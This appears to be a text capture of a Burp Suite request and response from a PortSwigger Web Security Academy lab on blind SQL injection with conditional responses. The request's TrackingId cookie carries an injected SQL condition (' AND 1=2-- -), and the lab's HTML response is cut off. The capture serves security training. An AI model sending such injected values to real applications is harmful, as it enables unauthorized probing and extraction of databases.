 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' AND 1=2-- -; session=
LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11367
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
welcome back
0 matches